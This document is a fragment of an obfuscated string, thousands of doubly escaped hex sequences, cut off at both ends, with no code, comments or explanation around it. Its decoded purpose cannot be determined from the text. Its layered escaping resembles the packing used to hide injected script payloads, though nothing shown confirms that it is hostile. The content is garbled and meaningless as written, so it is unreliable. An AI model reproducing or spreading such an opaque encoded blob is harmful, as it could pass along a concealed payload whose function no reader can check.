c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\